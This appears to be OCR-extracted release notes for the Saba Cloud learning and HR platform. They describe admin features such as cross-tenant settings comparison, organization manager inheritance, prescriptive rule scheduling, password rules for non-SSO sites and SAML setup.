| Admin Home People HR<br>Extended Integration System | Social Meetings M<br>n Analytics            | onetary Rewards Inst      | ructor Learning Eco      | mmerce Perforr     | mance Pulse 360 Ta          | alent Recruiting Mar | ketplace       |
| System Home<br>Configure System                     | Compare Settings                            |                           |                          |                    |                             |                      |                |
| Notifications                                       | Use this screen to compare                  | e specific settings betwe | en 2 environments. Note, | the comparison onl | ly captures the differences | 8. Refresh           | New Comparison |
| MicroApps                                           | Environment                                 | Settings                  | Initiated On 🔻           | Initiated By       | Started On                  | Completed On         | Status         |
| Notification Templates<br>Microsites                | https://dqlearning.sabacl<br>oud.com        | Microsite Properties      | 01-FEB-2017 4:08 PM      | superuser          | 01-FEB-2017 4:08 PM         | 01-FEB-2017 4:08 PM  | Completed      |
| Languages<br>Currencies                             | https://dglearning.sabacl<br>oud.com        | Microsite Properties      | 01-FEB-2017 4:05 PM      | superuser          | 01-FEB-2017 4:05 PM         | 01-FEB-2017 4:05 PM  | Completed      |
| Countries<br>Exchange Rates                         | https://dglearning.sabacl<br>oud.com        | Microsite Properties      | 01-FEB-2017 3:55 PM      | superuser          | 01-FEB-2017 3:55 PM         | 01-FEB-2017 3:55 PM  | Completed      |
| SSO Keys<br>Import/Export Configuration             | https://dglearning.sabacl<br>oud.com        | Microsite Properties      | 01-FEB-2017 3:51 PM      | superuser          | 01-FEB-2017 3:51 PM         | 01-FEB-2017 3:51 PM  | Completed      |
| Notification Dashboard<br>SAML Setup                | https://dglearning.sabacl<br>oud.com        | Microsite Properties      | 01-FEB-2017 3:50 PM      | superuser          | 01-FEB-2017 3:50 PM         | 01-FEB-2017 3:50 PM  | Completed      |
| Manage Search                                       | https://dq2spcdemo.sab<br>acloud.com        | Microsite Properties      | 31-JAN-2017 4:39 PM      | superuser          | 31-JAN-2017 4:39 PM         | 31-JAN-2017 4:39 PM  | Failed         |
| Manage Security                                     | https://dq2spcdemo.sab<br>acloud.com        | Microsite Properties      | 31-JAN-2017 5:01 AM      | admin              | 31-JAN-2017 5:01 AM         | 31-JAN-2017 5:01 AM  | Failed         |
| SAML SSO Errors<br>SMF                              | https://dq2dq2dq2learni<br>ng.sabacloud.com | Microsite Properties      | 31-JAN-2017 1:54 AM      | admin              | 31-JAN-2017 1:54 AM         | 31-JAN-2017 1:54 AM  | Completed      |
| System Statistics<br>Configure Labels               | https://dq2dq2dq2leami<br>ng.sabacloud.com  | Microsite Properties      | 31-JAN-2017 1:45 AM      | admin              | 31-JAN-2017 1:45 AM         | 31-JAN-2017 1:45 AM  | Completed      |
|                                                     | https://dglearning.sabacl<br>oud.com        | Microsite Properties      | 30-JAN-2017 2:20 PM      | superuser          | 30-JAN-2017 2:20 PM         | 30-JAN-2017 2:20 PM  | Completed      |

#### **Figure 1: Compare Settings**

This page shows the last 10 compare service that were run from this site.

On this page:

- Environment: Indicates the vanity URL of the tenant with which the comparison service is invoked.
- Settings: The settings which are selected for the comparison.

**Note:** For now, only the Microsite properties are available to compare.

• Initiated On: The service requested Date and Time.

- Initiated By: Person who has initiated this process.
- Started On: Provides the time details about when is the comparison job started by the system.
- Completed On: Indicates when the Comparison process was completed.
- **Status**: There could be different values possible here during the life cycle of a comparison process. The different possible Status values are:
  - Created: When the service is created.
  - In Progress: Once the comparison starts executing, the status will be changed to In Progress. Use the **Refresh** button to get the latest status for your service.
  - **Completed:** Once the comparison is complete and the report is generated. Click on the Status to view the report and download, if required.
  - Failed: Comparison has failed due to some reason.

To initiate a new comparison, click New Comparison.

| Compare Se                     | ttings                     |                                  |                      |                     |                     |
|--------------------------------|----------------------------|----------------------------------|----------------------|---------------------|---------------------|
|                                |                            | between 2 environments. Note,    | the comparison o     |                     |                     |
| Environment                    | Settings                   |                                  | Initiated By         | Started On          |                     |
| https://dglearnin<br>oud.com   | New Compare Settin         | ngs                              |                      | ×                   | 01-FEB-2017 4:08 PM |
| https://dqlearnin<br>oud.com   | Provide details of the env | vironment that you want to compa | are the current site | e to:               | 01-FEB-2017 4:05 PM |
| https://dglearnin<br>oud.com   | Setting * Mic              | rosite Properties                |                      | ~                   | 01-FEB-2017 3:55 PM |
| https://dglearnin<br>oud.com   | Username *                 |                                  |                      |                     | 01-FEB-2017 3:51 PM |
| https://dqlearnin<br>oud.com   |                            | Verify Credentials               | Start Compariso      | on Cancel           | 01-FEB-2017 3:50 PM |
| https://dq2spcde<br>acloud.com |                            |                                  |                      |                     | 31-JAN-2017 4:39 PM |
|                                |                            | rties 31-JAN-2017 5:01 AM        |                      | 31-JAN-2017 5:01 AM | 31-JAN-2017 5:01 AM |
|                                |                            | rties 31-JAN-2017 1:54 AM        |                      | 31-JAN-2017 1:54 AM | 31-JAN-2017 1:54 AM |

Key in the details before proceeding:

- Vanity URL: Vanity URL of the Tenant to compare with.
- Setting: Select the Settings for which comparison has to be done.
- Username: Login username for the target tenant.
- **Password**: Login Password for the target tenant.

#### Figure 2: New Comparison

#### Setting the required site properties

To set the sites from which compare settings request can be accepted by a tenant, update the property under Admin > System > Configure System > Microsites > Saba Cloud > Site Properties > Security > Fetch Settings Call Allowed From. If this field is left blank, this site CANNOT accept comparison service call from any site. Provide comma separated site names to set the acceptable sites.

Once the value is set, you can click on Verify Credentials to verify the login, if required.

#### Points to be noted while starting a new Comparison:

1. SAML login details cannot be used for this service.

2. If there is already a comparison service running for a tenant which is in **Created** or **In Progress** status, a new service cannot be started against the same tenant. You need to wait till the previous service gets **Completed** or **Failed**.

Click **Start Comparison** to initiate the comparison process. This will start a new comparison which will be in **Created** status. Refresh the grid at certain intervals till the status changes to **In Progress** and then finally to **Completed** or **Failed**.

**Note:** If the status changes to Failed, contact the Saba support for the Failure reason.

If the status changes to Completed, click on the Completed link to view the results (only the differences).

| compare settings result             |                        |                          |          |
|-------------------------------------|------------------------|--------------------------|----------|
| Microsite Properties                |                        |                          | Export A |
| Setting                             | dqathdb1.sabacloud.com | dqlearning.sabacloud.com |          |
| Certificate SSO (2 Items)           |                        |                          |          |
| Content (5 Items)                   |                        |                          |          |
| Document Conversion (1 Item)        |                        |                          |          |
| Global Search (3 Items)             |                        |                          |          |
| LDAP (3 Items)                      |                        |                          |          |
| Mobile (4 Items)                    |                        |                          |          |
| Wew User (23 Items)                 |                        |                          |          |
| Oauth Configuration (1 Item)        |                        |                          |          |
| Payment Configuration (2 Items)     |                        |                          |          |
| People Similarity Metrics (7 Items) |                        |                          |          |
| Profile (1 Item)                    |                        |                          |          |
|                                     |                        |                          |          |

#### **Figure 3: Comparison Results**

Click **Export** to export the result data in to a CSV file.

#### Use case

Users, partners and consultants can now ensure that the settings between non-prod and prod environments are the same. When troubleshooting, it is hard to trace down what setting might be different. The comparison report will give the list of differences at a glance making it easier on the users of our system.

### **Global search enhancements for custom fields**

#### How did it work?

Prior to this update:

- Custom field conditions applied using the Advance Search filter in Global search were not retained if users switched to the next pages of results. Only the first results page retained the custom field conditions.
- · Custom field conditions applied on the search results were not displayed on the results page.

How does it work now?

This update enhances the Global search results page as follows:

- Displays the custom fields horizontally on top of the search results listing, only if any custom field conditions are applied using the Advanced Search filter. If no custom field conditions are applied, then no custom fields are displayed horizontally.
- Displays a new **Clear** button besides the horizontally displayed custom fields. Clicking this button resets only the custom field conditions. Individual custom field conditions can be removed by clicking the close (x) icon besides the condition. The results are updated accordingly to reflect the new set of custom field conditions.
- Clicking the existing **Clear All** link in the left pane of the search results page removes all search filter conditions and the custom field conditions as well.
- Clicking the **Return to search results** link on the course details page takes the user back to the search results page with applied custom field conditions, if any.
- Custom field conditions are retained if users switched to the next pages of search results.

#### Format of custom field conditions displayed

The custom field conditions are displayed in below format on the search results page:

<Custom field display name><SPACE><Operator><SPACE><Condition value entered by the user in custom field text field>

Notes

- If the applied custom field condition is of LOV type, then the selected value is displayed on the UI as a condition value of that custom field.
- If the applied custom field condition is of Date type, then the date value is converted according to the system date format.
- If the applied custom field condition is of Real type, then a float separator is displayed according to the system setting.

Use case

There is a need to enhance the global search results page with respect to applied custom field conditions.

### Go to dropdown menu for members on My Team page

#### How did it work?

Prior to this update, the **Go to** dropdown menu was available next to the user's name under the **Organizations I Manage** menu for an organization manager only. This menu was not available to manager, alternate manager or position manager roles.

#### How does it work now?

This update extends the Go to dropdown menu to the following roles:

- Manager (Direct Team / Indirect Team)
- Alternate Manager
- Position Manager

|           | <b>Nikhil Belsare</b><br>Beta Tester<br>Asia/Calcutta: 3:16 PM                               |                   | !    | Requires your attention |
|-----------|----------------------------------------------------------------------------------------------|-------------------|------|-------------------------|
| ● Offline | Go to - Leave an Impression                                                                  | View/Edit Mentors | View | /Edit Talent Profile    |
| © Offline | Certifications<br>Completed Learning<br>Continuing Education Credits<br>Courses<br>Curricula |                   | !    | Requires your attention |
| Offline   | Order History<br>Plan<br>Profile<br>Goals<br>Reviews                                         |                   | !    | Requires your attention |
| Offline   | Skills<br>Interviews<br>Impressions                                                          |                   | 1    | Requires your attention |

#### Figure 4: Go to menu actions for My Team

The following actions are available under the **Go to** dropdown menu:

- Interviews
- Skills
- Reviews
- Goals
- Plan
- Impressions
- Profile
- Bookmarks
- Courses
- Certifications
- Curricula
- Completed Learning
- Continuing Education Credits
- Order History

The actions in this menu are grouped by functional areas such as Learning, Performance, and so on for better usability, and listed in an alphabetical order.

**Note:** The availability of certain actions is service driven.

#### Use case

Managers need quick easy access to specific pages on the Me tab of their team members so that the number of clicks for navigation are reduced.

### Inheriting organization manager to child organizations

#### How did it work?

Prior to this update, the organization manager that was added to an organization was not inherited to the organization's child organizations. HR administrators had to manually add the same organization manager to the child organizations.

#### How does it work now?

This update provides the ability to inherit an organization manager to all child organizations of an organization by adding the following new column on the page where the organization manager can be searched:

#### • Inherit to Child Organizations

Select the checkbox in this column for a person selected as the organization manager, if you want to inherit that person as the organization manager for all child organizations in the organizational hierarchy.

The "Organization Manager" security role is assigned to that person on the respective domains of all child organizations in the hierarchy.

#### Note:

- A person can be added as an organization manager for a particular organization only once.
- For external organizations, the organization manager can be added only on active child organizations in the hierarchy.

Organization managers cannot be removed from a child organization if they are inherited from their parent organization. To delete an inherited organization manager, the organization manager must be deleted from the parent organization.

To inherit a person as the organization manager for all child organizations:

- 1. Navigate to Admin > HR > Manage Organizations > Internal/External.
- 2. Search for the required organization.
- 3. Click the Add Organization Managers link. The search people popup page opens.
- **4.** Search for the required person.
- 5. Select one or more users who you want to assign as the organization managers.
- 6. Select the checkbox in the **Inherit to Child Organizations** column for a selected person to inherit that person as the organization manager for all child organizations in the organizational hierarchy.

| Population*                  | Internal •           |           | First Name  | user        |             |            |
|------------------------------|----------------------|-----------|-------------|-------------|-------------|------------|
| Last Name                    |                      |           | Person ID   |             |             |            |
| Username                     |                      |           | Manager     |             | (           | r (6)      |
| Organization                 |                      | Q 6       | Location    |             | (           | r Cé       |
| Domain                       |                      | Q 6       | Person Type | -Select One | ÷-          | •          |
| Include All Suborganizations |                      |           |             |             |             |            |
|                              |                      |           |             |             |             | Search1123 |
|                              |                      |           |             |             |             |            |
| People                       |                      |           |             |             |             |            |
| Inherit to child orga        | anization First Name | Last Name | Username    |             | Person Type | Person ID  |
|                              | user                 | 1         | USER_1      |             |             | USER_1     |
|                              | user                 | 101       | INTERNALMS  | RR          |             | 00004798   |
|                              | user                 | 272       | USER272     |             |             | 00006050   |

#### Figure 5: Inherit Organization Manager to child organizations

| Organization Managers | Add Organization Managers   Print   Export |                       |         |  |
|-----------------------|--------------------------------------------|-----------------------|---------|--|
| Name<br>user 1        | Inherited to child<br>Yes                  | Inherited from parent | Actions |  |
| user 101              | No                                         | No                    | x x     |  |

#### Figure 6: Organization Managers table with new columns

#### Use case

Organizations find it easy if they have the ability to add organization manager at one level and have it inherited to other levels in the hierarchy.

### Improved notification creation details page

#### How did it work?

While creating a text for the mail body of the **Email** type event action, the user had to click at separate levels before figuring out the exact sequence of entering the text in the mail body.

#### How does it work now?

The old editor of the mail body is now replaced with an HTML editor which includes the editor of the Text Block attachment. An **Edit** action has been added for attachment that allows you to edit the details.

| Recipients                         | Edit Fixed Attachn           | nent                                                                                                    | × |               |
|------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|---|---------------|
| То                                 | Name *<br>Body               |                                                                                                    |   |               |
| Subject<br>Header Foc<br>Attachmen |                              | Body Templates Keywords Carlos Constraints of the feedback. Cowner@ - The @Assessor_Individual@ has approved to be an assessor for the feedback. Feedback Details Person: @Assessor_Individual@ Feedback name: @Assessor_Name_Of_Assessor@ |   | Add Attachmer |
| Attachme<br>feedback               | Keyword Enabled<br>Is Inline | <ul> <li></li></ul>                                                                                                    |   | Action        |
|                                    |                              | Save Cancel                                                                                                    |   |               |

#### Figure 7: New text editor for attachment in notification

The existing Rich Text Editor (RTE) is reused as a Preview window.



Figure 8: Preview window

Use case

The new notification UI provides a better user experience.

### New scheduling options for prescriptive rule

#### How did it work?

Prior to this update, there were only Daily and Weekly options to set the process schedule for prescriptive rule (PR).

| Processing Schedule | Process this rule |                                           |    |  |  |
|---------------------|-------------------|-------------------------------------------|----|--|--|
|                     | Once              | Recurring                                 |    |  |  |
|                     | ODaily            |                                           |    |  |  |
|                     | recurs every      | days                                      |    |  |  |
|                     | Weekly            |                                           |    |  |  |
|                     | recurs every 1    | weeks on                                  |    |  |  |
|                     | 🗖 Sun 🗖 Mon 🗖 Tu  | 🗋 Sun 🗋 Mon 🗋 Tue 🗹 Wed 🗋 Thu 🗖 Fri 🗖 Sat |    |  |  |
|                     | User Timezone:    | (GMT-05:00) Eastern Time (US & Canad      | a) |  |  |
|                     | Start Date*       | 07-DEC-2016                               |    |  |  |
|                     | End Date          |                                           |    |  |  |
|                     | Start Time*       | 11 : 59 CAM. © P.M.                       |    |  |  |

#### Figure 9: Old UI of PR

How does it work now?

Two new options **Monthly** and **Yearly** have been added in **Processing Schedule** in the PR details. Navigate to **Admin** > **People** > **Rules Engine** > **Manage Rules** to schedule the PR using the new options.

The **Monthly** option allows user to choose a month and the day of the month on which the prescriptive rule will run. For example, 15<sup>th</sup> of each month or 15<sup>th</sup> of any one month. This enables to run the prescriptive rule at various month-driven frequencies like once a month, once every 2 months, once every 3 months, and so on. If you choose this option, the **Start Date** field will have no impact.

The **Yearly** option allows user to schedule the prescriptive rule to run once in a year on the date mentioned in the **Start Date**.

On selecting the appropriate options and activating the PR, the trigger dates appear below the **Status** field. This helps the user identify the dates on which this PR is going to process and alter the dates, if needed.

| Prescriptive Rule                | Details: Ass                                              | ign cou                          | rses                     | 🖘 🌖 🗳                         |
|----------------------------------|-----------------------------------------------------------|----------------------------------|--------------------------|-------------------------------|
|                                  |                                                           |                                  |                          | * = require                   |
| Main Member Selection            | Requirements                                              | Error Log                        | Processing History       |                               |
|                                  |                                                           |                                  |                          |                               |
|                                  |                                                           |                                  |                          |                               |
| Note: The scheduling of the pres | criptive rules here, i                                    | is based on the                  | e time zone of the logge | ed in user.                   |
| Name*                            | Assign courses                                            |                                  |                          |                               |
| Description                      |                                                           |                                  |                          |                               |
|                                  |                                                           |                                  |                          | <i>h</i>                      |
|                                  | Character Limit :                                         | 255                              |                          |                               |
| Member Selection                 | <ul> <li>Select member</li> <li>Define selecti</li> </ul> | ers manually<br>ion criteria bas | ed on which members      | will be selected dynamically  |
| Domain*                          | world                                                     |                                  | Q 🗳                      |                               |
| Processing Schedule              | Process this rule                                         |                                  |                          |                               |
| -                                | Once                                                      |                                  | Recurring                |                               |
|                                  | Daily                                                     |                                  | _                        | dave                          |
|                                  | Weekly                                                    |                                  |                          | uays                          |
|                                  | recurs every                                              | 1                                |                          | weeks on                      |
|                                  | 🗌 Sun 🗌 Mo                                                | on 🗌 Tue 🗌                       | Wed 🗌 Thu 🗌 Fri 🗌        | Sat                           |
|                                  | Monthly                                                   |                                  |                          |                               |
|                                  | recurs every                                              | 5                                |                          | day of the month              |
|                                  | 📃 Jan 🗹 Feb                                               | 🔲 Mar 🕑 Apr                      | 🔲 May 🕑 Jun 🔲 Jul 🖲      | 🖉 Aug 🔲 Sep 🖉 Oct 🗌 Nov 🖉 Dec |
|                                  | Vearly                                                    | 10                               | NT-05-201 Observed       | (alliata Mumbai Naw Dallai    |
|                                  | User Timezone:                                            | (G                               | 5MT+05:30) Chennal, r    | Kolkata, Mumbal, New Deini    |
|                                  | Start Date*                                               | 04                               | /01/17                   |                               |
|                                  | End Date                                                  |                                  |                          |                               |
|                                  | Start Time*                                               | 11                               | I : 59 OA.I              | м. ®Р.М.                      |
| Status*                          | Active •                                                  |                                  |                          |                               |
| Created By                       | prose                                                     |                                  |                          |                               |
| (1) Trigger Date                 | 05/02/17                                                  |                                  |                          |                               |
| (2) Trigger Date                 | 05/04/17                                                  |                                  |                          |                               |
| (3) Trigger Date                 | 05/06/17                                                  |                                  |                          |                               |
| (4) Trigger Date                 | 05/09/17                                                  |                                  |                          |                               |
| (4) Ingger Date                  | 05/08/17                                                  |                                  |                          |                               |
| (5) Trigger Date                 | 05/10/17                                                  |                                  |                          |                               |

Figure 10: New UI of PR

#### Use case

The admin can now also schedule the PR to be executed by monthly or yearly along with the Daily and Weekly schedules.

# Password related BRs ONLY for the non-SSO based microsites

How did it work?

Currently the Password related Business Rules under Authentication get applied for both SSO enabled sites as well as non-SSO based microsites when the domain of the person logging in matches with the Domain hierarchy of the Domain on which the Password related BRs are set.

#### How does it work now?

Now the password related business rules under Authentication apply ONLY to the non-SSO based microsites and DO NOT apply to SSO enabled sites, since the change password screen is bypassed for SSO users which appears immediately after log in.

Once the user logs in to Saba, the rules will be applied as configured at system admin level. for e.g. for people admin changing password or user changing his own Saba password from Change Password link. The backdoor users will be treated as normal non SSO users, since they enter Saba using the from normal log in page in which case the settings won't be bypassed for them.

The following password related business rules will not be applied **only during the authentication flow**:

- Strong password requirements
  - · Password must contain at least one upper-case character and one lower-case character
  - Password must not include any part of the user's login ID or name
  - The user must not change their password more frequently than every # hours
  - Minimum number of alphabetic characters in the password
  - Minimum number of numeric characters in the password
  - Minimum number of special characters in the password
  - Allow special characters (includes: !@#\$% ^& \*, \_? /;:\|)
- Automated password change
  - Number of days after which password needs to be changed
- Reuse password
  - Number of password changes after which password can be reused
- Password history
  - Number of password history rows maintained for a user (Must be greater than "Reuse password" value)
- Password length
  - Minimum length of password
- Force password change
  - Password should be changed after initial setup
- Deny access to session after incorrect password attempt
  - Number of incorrect login attempts after which access to session is denied
- Clear all bad password history
  - Clear all bad password history
- · Force password change after reset
  - Force password change after reset by administrator
- Enable CAPTCHA during Forgot Password
- Forgot Password Functionality Secret Question
  - The secret question and answer are mandatory(cannot be overridden per domain)
- Allow on screen password change(cannot be overridden per domain)
- Set the security questions and answers on login(cannot be overridden per domain)
  - Set the security questions and answers on login(cannot be overridden per domain)
- Number of Secret Questions

• Total number of secret questions allowed (cannot be overridden per domain)

All of these password related BRs are applicable when the user logs in and when the change password window appears for non-SSO users.

The **Enable Security Certificate in Email**, **Link Name Truncation** and **Security Certificate Expiration** business rules will function as is, even if SAML/SSO/JWT is enabled.

Users which are blocked in the non-SSO flow while logging in due to Account lockout BR, will not be blocked in SSO flow and will be able to access their account from SSO enabled site.

Use case

N/A

# Processing History of prescriptive rule shows updated and skipped entries

#### How did it work?

Prior to this update, when the administrator adds a system list to the existing course in the prescriptive rule (PR), and processes that PR, the users could not identify whether the system list got added to the course or not.

How does it work now?

The updated and skipped records are now included as part of Processing History. Entries to be processed should match with the entries processed. Navigate to Admin > People > Rules Engine > Manage Rules > Processing History to view the processed records.

If a system list is added to the existing course of the PR and the PR is reprocessed, the users can now identify whether the system list is added or not. The administrator can now navigate to the PR's processing history details and identify the records for which the system list has got added, updated, or skipped. If the process has failed for any course, then an exact error is shown.
| Proce          | ssing Histo   | ry Detail   | s                                       |         |           |                                                                                                    |
|----------------|---------------|-------------|-----------------------------------------|---------|-----------|----------------------------------------------------------------------------------------------------|
|                |               |             |                                         |         |           |                                                                                                    |
|                |               |             |                                         |         |           | Print   Export                                                                                                    |
| Name           | UserName      | Action Type | Action Name                             | Action  | Status    | Error String                                                                                                    |
| fname<br>Iname | PKTESTUSER123 | Course      | 00 Mobile Prototype                     | SKIPPED | [SKIPPED] |                                                                                                    |
| fname<br>Iname | PKTESTUSER123 | Course      | 00 Mobile<br>Prototype(System<br>Lists) | UPDATED | [OK]      |                                                                                                    |
| fname<br>Iname | PKTESTUSER123 | Course      | 00AACourse                              | SKIPPED | [SKIPPED] |                                                                                                    |
| fname<br>Iname | PKTESTUSER123 | Course      | 00AACourse(System<br>Lists)             | UPDATED | [FAILED]  | This item<br>could not be<br>added to one<br>or more lists.<br>MalaySysList<br>: (130390)<br>Cannot<br>create list as<br>the person is<br>not<br>associated<br>with the<br>audience of<br>the list. |
| fname<br>Iname | PKTESTUSER123 | Course      | 000World-quick<br>online course         | ADDED   | [OK]      |                                                                                                    |

## Figure 11: Updated and Skipped records in PR

### Use case

This enhancement now resolves the discrepancies in Entries to be processed and Entries Processed.

# **Role expansion of organization manager**

### How did it work?

Prior to this update, only the following learning-related team actions were available for the organization manager in **My Team** > **Team** Overview dropdown list > **Organizations I manage** option > **Team Actions** portlet:

- Assign learning
- Add completed course
- Assign Checklist

How does it work now?

After this update, the Organization Manager can access the following:

• Nudge

- Meet from My Room
- Leave an impression
- Assign goal
- Initiate feedback
- Assign review
- Assign mentors
- Assign skills
- Launch Org chart
- View DNA
- Schedule a meeting
- New Job Requisition

## Team Actions

## Nudge

Meet from My Room Leave an impression Assign learning Assign goal Initiate feedback Assign review Assign mentors Assign skills Launch Org chart View DNA Schedule a meeting Add completed course Assign Checklist New Job Requisition

## Figure 12: Team Actions

On hovering the team member, all the actions below the team member's name and in the **Go to** dropdown list are now available to the organization manager.

| jen lopez                           | Beguires your                              | Upcoming activities(0) |
|-------------------------------------|--------------------------------------------|------------------------|
| Europe/Moscow: 1:04 PM              | attention                                  | Overdue activities(4)  |
|                                     |                                            | Pending approvals(0)   |
| Go to - Judge   Leave an Impression | View/Edit Mentors View/Edit Talent Profile | Add/View Notes         |
| Bookmark                            |                                            |                        |
| Plan                                |                                            | Upcoming activities(0) |
| Profile                             | attention                                  | Overdue activities(1)  |
| Certifications                      |                                            | Pending approvals(0)   |
| Completed Learning                  |                                            |                        |
| Continuing Education Credits        |                                            |                        |
| Courses                             | Requires your                              | Upcoming activities(0) |
| Curricula                           | attention                                  | Overdue activities(11) |
| Order History                       |                                            |                        |
|                                     |                                            |                        |
| Goals                               |                                            |                        |
| Skills                              |                                            | Upcoming activities(0) |
| Check-Ins                           | attention                                  | Overdue activities(3)  |
| Impressions                         |                                            |                        |

# Figure 13: Team Overview page

On clicking the team member's name, the organization manager can access the following:

- **1.** Team carousel view.
- 2. Goals & Objective tab, Skills Development tab, and Review, Meetings, & Interviews tab on the Plan page.
- 3. All actions on the left hand side panel

| < Abhishek<br>ASh                                                                         | Balaji<br>Waghmar<br>Abhishek As<br>(GMT+05:30) Ch | e Anii Puliyerii                                                                                             | Anup<br>Bharambe Anuradha<br>Actors         | Aparna<br>Jadhav | Aparna5<br>Jadhav5         |   | Return to Mv T                         | Team |
|-------------------------------------------------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|------------------|----------------------------|---|----------------------------------------|------|
|                                                                                           | Mumbai, New De                                     | elhi                                                                                                    |                                             |                  |                            |   |                                        |      |
|                                                                                           | Goal                                               | s & Objectives                                                                                               | Skills Development                          | > Learn<br>Certi | ning &<br>fications_change | > | Reviews, Meetings &<br>Interviews      | >    |
| PQ 3<br>Follow Anil<br>Share<br>Message<br>Bookmark                                       | Ac                                                 | de de de de de de de de de de de de de d                                                                     | Below required level                        | in<br>Cc         | Progress                   |   | Cancelled reviews<br>Completed reviews |      |
| 🚅 Plan                                                                                    |                                                    |                                                                                                    |                                             | Pe               | nding action               |   | In-progress reviews                    |      |
| Activity                                                                                  |                                                    |                                                                                                    |                                             |                  |                            | N | Anager Goals I Org objective           | IS N |
| Career Planning                                                                           |                                                    |                                                                                                    |                                             |                  |                            |   |                                        |      |
| Expertise                                                                                 | Show                                               | filters > Clear filters                                                                                      | -                                           |                  |                            |   |                                        |      |
| 🎓 Completed Learning                                                                      | Nam                                                | le                                                                                                    | Progress                                    | Due              |                            |   | Actions                                |      |
| <ul> <li>Order History</li> <li>Check-In</li> <li>Impressions</li> <li>Rewards</li> </ul> | ٢                                                  | <ul> <li>Excute the test cases o<br/>Execute all the cases<br/>assigned to you in Test L<br/>tool</li> </ul> | ink From 99 To 100 Customer<br>Satisfaction | 28/12/<br>374 da | 15<br>ays past due         |   | Mark Complete                          |      |
| 🕹 Anil follows (0)                                                                        |                                                    |                                                                                                    |                                             |                  |                            |   |                                        |      |
| 🗞 Following Anil (0)                                                                      |                                                    |                                                                                                    |                                             |                  |                            |   |                                        |      |
| Bookmarks (1)                                                                             |                                                    |                                                                                                    |                                             |                  |                            |   |                                        |      |
| 🏐 Groups (9)                                                                              |                                                    |                                                                                                    |                                             |                  |                            |   |                                        |      |
| 🕎 Video Channels (0)                                                                      |                                                    |                                                                                                    |                                             |                  |                            |   |                                        |      |
| Conferences (0)                                                                           |                                                    |                                                                                                    |                                             |                  |                            |   |                                        |      |
|                                                                                           |                                                    |                                                                                                    |                                             |                  |                            |   |                                        |      |
| V Ideas (U)                                                                               |                                                    |                                                                                                    |                                             |                  |                            |   |                                        |      |

## Figure 14: Team member's page

### Use case

The Organizational Manager's view needs to be expanded to view all actions for team members.

# System admins can now setup SAML

### How did it work?

The SAML Configuration was not available to Support and System admins. SAML Configuration required opening a support ticket.

### How does it work now?

The System admins can now setup SAML using System > Configure System > SAML Setup.

| System Home            |                        |                                          |          |            |                     |            |
|------------------------|------------------------|------------------------------------------|----------|------------|---------------------|------------|
| Configure System       | SAML Setup             |                                          |          |            |                     |            |
| Services               |                        |                                          |          |            |                     |            |
| MicroApps              |                        |                                          |          |            |                     | Setup SAML |
| Notification Templates | Manada                 | Inth Factor Int                          | Circle 1 | Hadated By | Understand One -    | Antinan    |
| Microsites             | Microsite              | IdP Entity Id                            | Status   | Updated By | Updated On +        | Actions    |
| Languages              | new Micro              | http://www.okta.com/exk1of1xib2Dx9m6J1t6 | DISABLED | uone       | 11/17/2016 12:56 PM | Edit •     |
| Currencies             |                        |                                          |          |            |                     |            |
| Countries              | Saba Cloud             | http://www.okta.com/exk1of1xib2Dx9m6J1t6 | DISABLED | uone       | 11/10/2016 1:25 PM  | Edit •     |
| Exchange Rates         |                        |                                          |          |            |                     |            |
| SSO Keys               | Saba Sami Test         | http://www.okta.com/exks6cmy0h3qZORQt1t6 | ENABLED  | admin      | 11/04/2016 2:29 PM  | Edit •     |
| Notification Dashboard | Displaying 1 to 3 of 3 | 3                                        |          |            |                     |            |
| SAML Setup             |                        |                                          |          |            |                     |            |
| Manage Search          |                        |                                          |          |            |                     |            |
| Manage Integrations    |                        |                                          |          |            |                     |            |

### Figure 15: SAML Setup

This page will list all the Microsites and the site that were configured earlier. The **Status** column indicates whether SAML is enabled or disabled for that site/microsite.

Note: In the list, a site is named as Saba Cloud under the Microsite column.

Click **Setup SAML** to configure SAML for a new microsite which is not listed in the grid. Clicking **Setup SAML** shows the **Add Site / Microsite** popup.

